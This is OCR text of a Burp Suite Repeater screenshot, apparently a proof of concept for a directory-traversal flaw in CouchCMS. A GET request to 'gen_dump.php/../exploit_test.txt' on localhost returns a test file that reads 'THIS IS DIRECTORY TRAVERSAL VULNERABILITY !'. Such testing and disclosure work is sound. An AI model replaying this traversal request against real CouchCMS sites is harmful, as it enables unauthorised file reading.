 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Professional v2025.11.6 - Temporary Project - licensed to astra
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor
BurpJSLinkFinder Hackvertor
1 × +
Send Cancel < > Burp AI Target: http://localhost HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 GET /CouchCMS/couch/gen_dump.php/../exploit_test.txt HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="143", "Not A(Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/CouchCMS/couch/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: couchcms_testcookie=CouchCMS%20test%20cookie;
Response
Pretty Raw Hex Render Hack... \n
1 HTTP/1.1 200 OK
2 Date: Thu, 08 Jan 2026 03:22:13 GMT
3 Server: Apache/2.4.58 (Win64)
OpenSSL/3.1.3 PHP/8.0.30
4 Last-Modified: Thu, 08 Jan 2026
03:21:12 GMT
5 ETag: "2b-647d7e69387ff"
6 Accept-Ranges: bytes
7 Content-Length: 43
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/plain
11
12 THIS IS DIRECTORY TRAVERSAL
VULNERABILITY !
Inspector
Notes
Explanations
couchcms_bd612b5310eb4d3b23cbac5ee88cf4e3=
lights Search 0 highlights Search 0 hig
351 bytes | 1,019 millis Done